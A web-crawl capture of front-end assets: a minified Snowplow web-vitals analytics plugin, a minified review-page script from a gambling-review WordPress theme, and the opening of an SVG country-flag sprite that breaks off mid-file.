"use strict";!function(n,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).snowplowWebVitals={})}(this,(function(n){function e(n,e,o){if(o||2===arguments.length)for(var t,r=0,i=e.length;r<i;r++)!t&&r in e||(t||(t=Array.prototype.slice.call(e,0,r)),t[r]=e[r]);return n.concat(t||Array.prototype.slice.call(e))}function o(n){function e(e){return function(o){n[e]=o.value,n.navigationType=o.navigationType}}if(window.webVitals){var o=window.webVitals;o.onCLS(e("cls")),o.onFID(e("fid")),o.onLCP(e("lcp")),o.onFCP(e("fcp")),o.onINP(e("inp")),o.onTTFB(e("ttfb"))}else c.warn("The window.webVitals API is currently unavailable. web_vitals events will not be collected.")}var t,r,i=function(){return i=Object.assign||function(n){for(var e,o=1,t=arguments.length;o<t;o++)for(var r in e=arguments[o])Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},i.apply(this,arguments)};"function"==typeof SuppressedError&&SuppressedError,(r=t||(t={}))[r.none=0]="none",r[r.error=1]="error",r[r.warn=2]="warn",r[r.debug=3]="debug",r[r.info=4]="info";var c=function(n){return void 0===n&&(n=t.warn),{setLogLevel:function(e){n=t[e]?e:t.warn},warn:function(o,r){for(var i=[],c=2;c<arguments.length;c++)i[c-2]=arguments[c];n>=t.warn&&"undefined"!=typeof console&&(c="Snowplow: "+o,r?console.warn.apply(console,e([c+"\n",r],i,!1)):console.warn.apply(console,e([c],i,!1)))},error:function(o,r){for(var i=[],c=2;c<arguments.length;c++)i[c-2]=arguments[c];n>=t.error&&"undefined"!=typeof console&&(c="Snowplow: "+o+"\n",r?console.error.apply(console,e([c+"\n",r],i,!1)):console.error.apply(console,e([c],i,!1)))},debug:function(o){for(var r=[],i=1;i<arguments.length;i++)r[i-1]=arguments[i];n>=t.debug&&"undefined"!=typeof console&&console.debug.apply(console,e(["Snowplow: "+o],r,!1))},info:function(o){for(var r=[],i=1;i<arguments.length;i++)r[i-1]=arguments[i];n>=t.info&&"undefined"!=typeof console&&console.info.apply(console,e(["Snowplow: "+o],r,!1))}}}(),a={},l=!1,s={loadWebVitalsScript:!0,webVitalsSource:"https://unpkg.com/web-vitals@3/dist/web-vitals.iife.js",context:[]};n.WebVitalsPlugin=function(n){void 0===n&&(n=s);var e,t,r={},u=i(i({},s),n);return{activateBrowserPlugin:function(n){e=n.id,a[e]=n,u.loadWebVitalsScript&&(t=function(n){var e=document.createElement("script");return e.setAttribute("src",n),e.setAttribute("async","1"),e.addEventListener("error",(function(){c.error("Failed to load ".concat(n))})),document.head.appendChild(e),e}(u.webVitalsSource)),l||(t?t.addEventListener("load",(function(){return o(r)})):o(r),function(n){if(-1!==(PerformanceObserver&&PerformanceObserver.supportedEntryTypes||[]).indexOf("layout-shift")){var e=function(){"hidden"===document.visibilityState&&(n(),window.removeEventListener("visibilitychange",e,!0))};window.addEventListener("visibilitychange",e,!0)}else window.addEventListener("pagehide",n,{capture:!0,once:!0})}((function(){Object.keys(r).length&&function(n,e,o){try{var t=null!=n?n:Object.keys(e);n=[];for(var r=0;r<t.length;r++){var i=t[r];e.hasOwnProperty(i)?n.push(e[i]):c.warn(i+" not configured")}n.forEach(o)}catch(n){c.error("Function failed",n)}}(Object.keys(a),a,(function(n){var e,o=(n=n.core).track,t=function(){var n,e={},o=[],t=[],r=[],i=function(n,o){null!=o&&""!==o&&(e[n]=o)};return{add:i,addDict:function(n){for(var e in n)Object.prototype.hasOwnProperty.call(n,e)&&i(e,n[e])},addJson:function(n,e,r){var i;if(i=r)n:{if(null!=r&&(r.constructor==={}.constructor||r.constructor===[].constructor))for(var c in r)if(Object.prototype.hasOwnProperty.call(r,c)){i=!0;break n}i=!1}i&&(n={keyIfEncoded:n,keyIfNotEncoded:e,json:r},t.push(n),o.push(n))},addContextEntity:function(n){r.push(n)},getPayload:function(){return e},getJson:function(){return o},withJsonProcessor:function(e){n=e},build:function(){return null==n||n(this,t,r),e}}}(),i={schema:"iglu:com.snowplowanalytics.snowplow/unstruct_event/jsonschema/1-0-0",data:{schema:"iglu:com.snowplowanalytics.snowplow/web_vitals/jsonschema/1-0-0",data:r}};t.add("e","ue"),t.addJson("ue_px","ue_pr",i),o.call(n,t,function(n){for(var e,o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return null!==(e=null==n?void 0:n.map((function(n){if("function"!=typeof n)return n;try{return n.apply(void 0,o)}catch(n){}})).filter(Boolean))&&void 0!==e?e:[]}(null!==(e=u.context)&&void 0!==e?e:[],r))}))})),l=!0)}}},Object.defineProperty(n,"__esModule",{value:!0})}));
//# sourceMappingURL=pwvaxlvil075l.umd.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://wegamble.org/wp-content/themes/wegamble/assets/dist/js/review.js?ver=1.0.0-1765353485
body_size: 3820
content:
(()=>{var e={701:()=>{function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,n(r.key),r)}}function o(e,t,o){return(t=n(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function n(t){var o=function(t,o){if("object"!==e(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,o||"default");if("object"!==e(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(t)}(t,"string");return"symbol"===e(o)?o:String(o)}new(function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o(this,"selectors",{bonuses:".list-element__bonus",bonusItem:".list-element__bonus-item",seeAll:".bonus-btn"}),o(this,"classes",{bonusItem:"active"}),console.log("Bonuses"),document.querySelectorAll(this.selectors.bonuses).length&&this.addEventListeners()}var n,r,i;return n=e,(r=[{key:"addEventListeners",value:function(){var e=this;document.querySelectorAll(this.selectors.bonusItem).forEach((function(t){var o={bonusItem:t,bonuses:t.querySelector(e.selectors.bonuses),seeAll:t.querySelector(e.selectors.seeAll)};o.seeAll.addEventListener("click",e.handleShowMoreClick.bind(e,o))}))}},{key:"handleShowMoreClick",value:function(e,t){t.preventDefault(),e.bonusItem.classList.toggle(this.classes.bonusItem)}}])&&t(n.prototype,r),i&&t(n,i),Object.defineProperty(n,"prototype",{writable:!1}),e}())},3:()=>{"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(t,o){for(var n=0;n<o.length;n++){var r=o[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(i=r.key,l=void 0,l=function(t,o){if("object"!==e(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,o||"default");if("object"!==e(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(t)}(i,"string"),"symbol"===e(l)?l:String(l)),r)}var i,l}new(function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.resize(),this.event=new Event("smart_resize",{bubbles:!0})}var o,n,r;return o=e,(n=[{key:"resize",value:function(){var e=this;this.doit=null,window.addEventListener("resize",(function(){clearTimeout(e.doit),e.doit=setTimeout((function(){e.smart_resize()}),100)}))}},{key:"smart_resize",value:function(){document.dispatchEvent(this.event)}}])&&t(o.prototype,n),r&&t(o,r),Object.defineProperty(o,"prototype",{writable:!1}),e}())}},t={};function o(n){var r=t[n];if(void 0!==r)return r.exports;var i=t[n]={exports:{}};return e[n](i,i.exports,o),i.exports}(()=>{"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e){return function(e){if(Array.isArray(e))return r(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||n(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(e,t){if(e){if("string"==typeof e)return r(e,t);var o=Object.prototype.toString.call(e).slice(8,-1);return"Object"===o&&e.constructor&&(o=e.constructor.name),"Map"===o||"Set"===o?Array.from(e):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?r(e,t):void 0}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var o=0,n=new Array(t);o<t;o++)n[o]=e[o];return n}function i(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,s(n.key),n)}}function l(e,t,o){return(t=s(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function s(t){var o=function(t,o){if("object"!==e(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,o||"default");if("object"!==e(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(t)}(t,"string");return"symbol"===e(o)?o:String(o)}const a=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l(this,"selectors",{map:".review-module--map",countries:"._countries",showMore:"._show-more",input:"._search-input",form:"._search",autocomplete:"._search-autocomplete",result:"._search-result",resultPositive:"._search-result-allowed",resultNegative:"._search-result-restricted",countryName:"._search-country"}),l(this,"classes",{all:"-all",searching:"-searching",noResults:"-empty",elementHidden:"-hidden"}),document.querySelectorAll(this.selectors.map).length&&this.addEventListeners()}var o,r,s;return o=e,(r=[{key:"addEventListeners",value:function(){var e=this;document.querySelectorAll(this.selectors.map).forEach((function(t){var o={map:t,showMore:t.querySelector(e.selectors.showMore),input:t.querySelector(e.selectors.input),countries:t.querySelector(e.selectors.countries),form:t.querySelector(e.selectors.form),autocomplete:t.querySelector(e.selectors.autocomplete),result:t.querySelector(e.selectors.result),resultPositive:t.querySelector(e.selectors.resultPositive),resultNegative:t.querySelector(e.selectors.resultNegative)};o.showMore.addEventListener("click",e.handleShowMoreClick.bind(e,o)),o.input.addEventListener("focus",e.handleInputFocus.bind(e,o)),document.body.addEventListener("click",e.handleBodyClick.bind(e,o)),o.input.addEventListener("input",e.handleInputInput.bind(e,o)),o.form.addEventListener("submit",e.handleFormSubmit.bind(e,o)),e.initAutocomplete(o)}))}},{key:"handleShowMoreClick",value:function(e,t){t.preventDefault(),e.countries.classList.toggle(this.classes.all)}},{key:"handleInputFocus",value:function(e,t){e.input.value.length>1&&e.autocomplete.classList.add(this.classes.searching)}},{key:"handleBodyClick",value:function(e,t){e.form.contains(t.target)||(e.autocomplete.classList.remove(this.classes.searching),e.result.style.display="none")}},{key:"handleInputInput",value:function(e,o){var n=this,r=e.input.value.toLowerCase(),i=r.toLowerCase(),l=[];if(e.input.value.length>1?e.autocomplete.classList.add(this.classes.searching):e.autocomplete.classList.remove(this.classes.searching),e.result.style.display="none",reviewConfig.countries.forEach((function(e){e.name.toLowerCase().indexOf(i)>-1&&l.push(e)})),l.length>0){var s=l.map((function(e){return e.isoCode}));t(e.autocomplete.children).forEach((function(e){s.indexOf(e.dataset.id)>-1?(e.classList.remove(n.classes.elementHidden),e.querySelector("._search-autocomplete-label").innerHTML=n.highlight(e.dataset.name,r)):(e.querySelector("._search-autocomplete-label").innerHTML=e.dataset.name,e.classList.add(n.classes.elementHidden))})),e.form.classList.remove(this.classes.noResults)}else t(e.autocomplete.children).forEach((function(e){e.classList.add(n.classes.elementHidden)})),e.form.classList.add(this.classes.noResults)}},{key:"handleFormSubmit",value:function(e,t){t.preventDefault()}},{key:"handleAutocompleteClick",value:function(e,t,o){o.preventDefault(),e.autocomplete.classList.remove(this.classes.searching);var n=e.form.dataset.items.split(",").filter((function(e){return!!e})).indexOf(t.dataset.id)>-1;e.result.querySelectorAll(this.selectors.countryName).forEach((function(e){e.innerHTML=t.dataset.name})),"prohibited"===e.form.dataset.type?n?(e.resultNegative.style.display="block",e.resultPositive.style.display="none"):(e.resultNegative.style.display="none",e.resultPositive.style.display="block"):n?(e.resultNegative.style.display="none",e.resultPositive.style.display="block"):(e.resultNegative.style.display="block",e.resultPositive.style.display="none"),e.result.style.display="block"}},{key:"initAutocomplete",value:function(e){var t=this;reviewConfig.countries.forEach((function(o){var n=document.createElement("div");n.classList.add("_search-autocomplete-item"),n.dataset.id=o.isoCode,n.dataset.name=o.name,e.autocomplete.appendChild(n);var r=document.createElement("span");r.innerHTML='<svg width="24" height="16" viewBox="0 0 225 150"><use href="'.concat(reviewConfig.iconPath,"#").concat(o.isoCode,'"></use></svg>'),r.classList.add("_search-autocomplete-icon"),n.appendChild(r);var i=document.createElement("span");i.innerText=o.name,i.classList.add("_search-autocomplete-label"),n.appendChild(i),n.addEventListener("click",t.handleAutocompleteClick.bind(t,e,n))}))}},{key:"highlight",value:function(e,t){var o,r=new RegExp(t.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"),"gi"),i=0,l="",s=function(e,t){var o="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!o){if(Array.isArray(e)||(o=n(e))||t&&e&&"number"==typeof e.length){o&&(e=o);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var l,s=!0,a=!1;return{s:function(){o=o.call(e)},n:function(){var e=o.next();return s=e.done,e},e:function(e){a=!0,l=e},f:function(){try{s||null==o.return||o.return()}finally{if(a)throw l}}}}(e.matchAll(r));try{for(s.s();!(o=s.n()).done;){var a=o.value;l+=e.slice(i,a.index),l+="<strong>".concat(a[0],"</strong>"),i=a.index+a[0].length}}catch(e){s.e(e)}finally{s.f()}return l+=e.slice(i)}}])&&i(o.prototype,r),s&&i(o,s),Object.defineProperty(o,"prototype",{writable:!1}),e}();function c(e){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c(e)}function u(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,y(n.key),n)}}function f(e,t,o){return(t=y(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function y(e){var t=function(e,t){if("object"!==c(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!==c(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===c(t)?t:String(t)}const m=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),f(this,"selectors",{topPosition:"review-hero-banner",bottomPosition:"review-verdict",floatingCTA:"review-floating-bonus"}),f(this,"classes",{active:"active"}),f(this,"elements",{}),this.init()}var t,o,n;return t=e,(o=[{key:"init",value:function(){this.scrollEvent()}},{key:"scrollEvent",value:function(){var e=this,t=document.getElementById(this.selectors.floatingCTA),o=document.getElementById(this.selectors.topPosition),n=document.getElementById(this.selectors.bottomPosition),r=this.documentHeight();console.log("Document height:",r);var i=Math.round(r/100*10);console.log("Offset value:",i);var l=i;console.log("Top offset:",l);var s=r-i-1400;console.log("Bottom offset:",s),o&&(l=o.offsetTop+o.offsetHeight,console.log("Element top position:",l)),n&&(s=n.offsetTop,console.log("Element bottom position:",s)),window.addEventListener("scroll",(function(o){var n=window.scrollY;n>l&&n<s?(console.log("is_active"),t.classList.add(e.classes.active)):(console.log("remove_active"),t.classList.remove(e.classes.active))}))}},{key:"documentHeight",value:function(){var e=document.body;return Math.max(e.scrollHeight,e.offsetHeight)}}])&&u(t.prototype,o),n&&u(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();o(3);function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}function v(e){return function(e){if(Array.isArray(e))return p(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return p(e,t);var o=Object.prototype.toString.call(e).slice(8,-1);"Object"===o&&e.constructor&&(o=e.constructor.name);if("Map"===o||"Set"===o)return Array.from(e);if("Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o))return p(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(e,t){(null==t||t>e.length)&&(t=e.length);for(var o=0,n=new Array(t);o<t;o++)n[o]=e[o];return n}function h(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,(r=n.key,i=void 0,i=function(e,t){if("object"!==d(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!==d(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===d(i)?i:String(i)),n)}var r,i}const b=function(){function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.w=window,this.toc=document.querySelector(".review-content-toc"),this.offset=0,this.toc&&(this.content=document.querySelector(".review-content"),this.content&&(this.tocUl=this.toc.querySelector("ul"),this.max=37.68,this.calculatePositions(),this.scroll(),window.addEventListener("scroll",(function(){t.updateActive()})),this.resize()))}var t,o,n;return t=e,(o=[{key:"calculatePositions",value:function(){var e=this;this.headerPositions=[];var t=this.content.querySelectorAll(".review-module[id]");if(0!==(t=v(t).filter((function(e){return e.id}))).length){var o=Array.from(this.content.querySelectorAll("img")).filter((function(e){return!e.complete}));o.length>0&&o.forEach((function(o){o.addEventListener("load",(function(){e.headerPositions=t.map((function(e){return{top:e.getBoundingClientRect().top+window.scrollY,height:e.offsetHeight,el:e}})),e.updateActive()}))})),this.headerPositions=t.map((function(e){return{top:e.getBoundingClientRect().top+window.scrollY,height:e.offsetHeight,el:e}})),this.updateActive()}}},{key:"resize",value:function(){var e=this;document.addEventListener("smart_resize",(function(){e.calculatePositions()}))}},{key:"scroll",value:function(){var e=this;this.w.addEventListener("scroll",(function(){var t=(e.w.scrollY-e.content.offsetTop)/(e.content.offsetHeight-0);t=Math.max(0,Math.min(e.max,t))})),this.toc.querySelectorAll("a").forEach((function(t){return t.addEventListener("click",(function(t){e.scrollTo(t)}))}))}},{key:"scrollTo",value:function(e){e.preventDefault();var t=e.target.closest("a").getAttribute("href"),o=document.querySelector(t);o&&o.scrollIntoView({block:"start",behavior:"smooth"})}},{key:"updateActive",value:function(){var e=this,t=window.scrollY,o=0,n=parseInt(window.getComputedStyle(document.documentElement).getPropertyValue("scroll-padding-top"));this.headerPositions.forEach((function(e,r){t>=e.top-n-10&&(o=r)})),this.toc.querySelectorAll("li").forEach((function(t,n){if(n===o){t.classList.add("_active");var r=e.tocUl.scrollTop,i=r+e.tocUl.clientHeight,l=t.offsetTop,s=l+t.offsetHeight;(l<r||s>i)&&(e.tocUl.scrollTop=t.offsetTop-e.tocUl.offsetTop)}else t.classList.remove("_active")})),document.body.scrollHeight,window.innerHeight,this.max}}])&&h(t.prototype,o),n&&h(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();function g(e){return g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},g(e)}function w(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,E(n.key),n)}}function S(e,t,o){return(t=E(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function E(e){var t=function(e,t){if("object"!==g(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!==g(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===g(t)?t:String(t)}const k=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),S(this,"selectors",{features:".review-module--features",softProviders:".items-container",showMore:".link-max"}),S(this,"classes",{all:"all-visible",btn:"active"}),document.querySelectorAll(this.selectors.features).length&&this.addEventListeners()}var t,o,n;return t=e,(o=[{key:"addEventListeners",value:function(){var e=this;document.querySelectorAll(this.selectors.features).forEach((function(t){var o={features:t,softProviders:t.querySelector(e.selectors.softProviders),showMore:t.querySelector(e.selectors.showMore)};o.showMore.addEventListener("click",e.handleShowMoreClick.bind(e,o))}))}},{key:"handleShowMoreClick",value:function(e,t){t.preventDefault(),e.softProviders.classList.toggle(this.classes.all),e.showMore.classList.toggle(this.classes.btn)}}])&&w(t.prototype,o),n&&w(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();o(701);function P(e){return P="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},P(e)}function L(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,(r=n.key,i=void 0,i=function(e,t){if("object"!==P(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!==P(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===P(i)?i:String(i)),n)}var r,i}new(function(){function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),document.addEventListener("DOMContentLoaded",(function(){return t.ready()}))}var t,o,n;return t=e,(o=[{key:"ready",value:function(){var e=this;setTimeout((function(){e.init(),e.components()}),100)}},{key:"init",value:function(){}},{key:"components",value:function(){new a,new m,new b,new k}}])&&L(t.prototype,o),n&&L(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}())})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg
body_size: 94745
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" >
<symbol id="AB" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M20.3982 3.42862C18.2338 1.308 15.2705 0 12.0011 0C10.9576 0 7.9045 1.308 5.74023 3.42862H20.3982Z" fill="#6DA544"/><path d="M12.0002 10.2858H23.8778C23.7046 9.07521 23.3511 7.92302 22.8448 6.85718H11.4785L12.0002 10.2858Z" fill="#6DA544"/><path d="M1.15612 17.1429H22.8451C23.3514 16.0771 23.705 14.9248 23.8782 13.7142H0.123047C0.29625 14.9248 0.649734 16.0771 1.15612 17.1429Z" fill="#6DA544"/><path d="M3.60352 20.5714C5.76787 22.692 8.73122 24 12.0006 24C15.27 24 18.2333 22.692 20.3977 20.5714H3.60352Z" fill="#6DA544"/><path d="M11.9996 0C5.95435 0 0.954008 4.47052 0.12207 10.2857H11.9996V0Z" fill="#D80027"/><path d="M6.00023 9.19989L5.47852 8.15645V6.06949L6.78286 5.026L8.0872 6.06949V7.63469L8.60892 7.11297V8.15645L7.56544 9.19989H6.00023Z" fill="#FAFAFA"/><path d="M3.19452 5.99988L3.33266 6.42503H3.77966L3.41802 6.68786L3.5562 7.11297L3.19452 6.85019L2.83283 7.11297L2.97102 6.68786L2.60938 6.42503H3.05638L3.19452 5.99988Z" fill="#FAFAFA"/><path d="M4.23846 4.95642L4.3766 5.38158H4.82365L4.46196 5.64441L4.6001 6.06951L4.23846 5.80678L3.87682 6.06951L4.01501 5.64441L3.65332 5.38158H4.10027L4.23846 4.95642Z" fill="#FAFAFA"/><path d="M5.28143 3.91296L5.41957 4.33812H5.86652L5.50493 4.60095L5.64302 5.02606L5.28143 4.76332L4.91974 5.02606L5.05788 4.60095L4.69629 4.33812H5.14324L5.28143 3.91296Z" fill="#FAFAFA"/><path d="M10.3722 5.99988L10.2341 6.42503H9.78711L10.1487 6.68786L10.0106 7.11297L10.3722 6.85019L10.7339 7.11297L10.5957 6.68786L10.9573 6.42503H10.5104L10.3722 5.99988Z" fill="#FAFAFA"/><path d="M9.32826 4.95642L9.19012 5.38158H8.74316L9.10476 5.64441L8.96662 6.06951L9.32826 5.80678L9.68995 6.06951L9.55176 5.64441L9.9134 5.38158H9.46644L9.32826 4.95642Z" fill="#FAFAFA"/><path d="M8.28534 3.91296L8.14715 4.33812H7.7002L8.06179 4.60095L7.92365 5.02606L8.28534 4.76332L8.64698 5.02606L8.50884 4.60095L8.87043 4.33812H8.42348L8.28534 3.91296Z" fill="#FAFAFA"/><path d="M6.78338 3.39124L6.6452 3.81639H6.19824L6.55984 4.07917L6.4217 4.50428L6.78338 4.24155L7.14502 4.50428L7.00688 4.07917L7.36848 3.81639H6.92152L6.78338 3.39124Z" fill="#FAFAFA"/></symbol><symbol id="AD" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M6.78274 22.8093C8.36037 23.5721 10.1302 24 12.0001 24C13.87 24 15.6399 23.5721 17.2175 22.8093L18.261 12L17.2175 1.19072C15.6399 0.427875 13.87 0 12.0001 0C10.1302 0 8.36037 0.427875 6.78274 1.19072L5.73926 12L6.78274 22.8093Z" fill="#FFDA44"/><path d="M17.2178 22.8089C21.2317 20.868 24.0004 16.7575 24.0004 12C24.0004 7.24254 21.2317 3.13207 17.2178 1.19116V22.8089Z" fill="#D80027"/><path d="M6.78263 22.8089V1.19116C2.76867 3.13207 0 7.24249 0 12C0 16.7576 2.76867 20.868 6.78263 22.8089Z" fill="#0052B4"/><path d="M12.001 16.1739C12.001 14.259 12.001 12 12.001 12H15.1314V13.5652C15.1314 13.8371 14.6097 14.8335 13.3219 15.6522C12.8342 15.9623 12.3293 16.062 12.001 16.1739Z" fill="#D80027"/><path d="M8.87012 8.86951H12.0006V12H8.87012V8.86951Z" fill="#D80027"/><path d="M13.5653 7.82608C13.5653 7.24975 13.0981 6.78259 12.5218 6.78259C12.3315 6.78259 12.1536 6.83434 12.0001 6.92331C11.8465 6.83434 11.6687 6.78259 11.4783 6.78259C10.9021 6.78259 10.4349 7.24975 10.4349 7.82608H7.82617V13.0434C7.82617 14.9857 9.36864 16.109 10.5782 16.6913C10.4877 16.8459 10.4349 17.0252 10.4349 17.2174C10.4349 17.7937 10.9021 18.2609 11.4783 18.2609C11.6687 18.2609 11.8465 18.2091 12.0001 18.1202C12.1537 18.2091 12.3315 18.2609 12.5218 18.2609C13.0981 18.2609 13.5653 17.7937 13.5653 17.2174C13.5653 17.0252 13.5124 16.8459 13.4218 16.6913C14.6314 16.109 16.174 14.9858 16.174 13.0434V7.82608H13.5653ZM14.6088 13.0434C14.6088 13.3153 14.6087 14.1427 13.321 14.9614C12.8332 15.2716 12.3284 15.4727 12.0001 15.5845C11.6718 15.4727 11.1669 15.2716 10.6791 14.9614C9.39138 14.1427 9.39138 13.3153 9.39138 13.0434V9.39128H14.6088V13.0434Z" fill="#FF9811"/></symbol><symbol id="AE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M6.78223 16.1738L7.82571 23.2536C9.12565 23.736 10.5318 23.9999 11.9996 23.9999C17.1591 23.9999 21.5577 20.7434 23.2532 16.1738H6.78223Z" fill="black"/><path d="M6.78223 7.82611L7.82571 0.746297C9.12565 0.263906 10.5318 0 11.9996 0C17.1591 0 21.5577 3.2565 23.2532 7.82611H6.78223Z" fill="#6DA544"/><path d="M0 12.0002C0 17.1598 3.25655 21.5583 7.82611 23.2538V0.746582C3.25655 2.4421 0 6.84061 0 12.0002Z" fill="#A2001D"/></symbol><symbol id="AF" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M17.2175 1.19072C15.6399 0.427875 13.87 0 12.0001 0C10.1303 0 8.36037 0.427875 6.78274 1.19072L5.73926 12L6.78274 22.8093C8.36037 23.5721 10.1303 24 12.0001 24C13.87 24 15.6399 23.5721 17.2175 22.8093L18.261 12L17.2175 1.19072Z" fill="#D80027"/><path d="M6.78263 1.19116C2.76872 3.13212 0 7.24254 0 12C0 16.7575 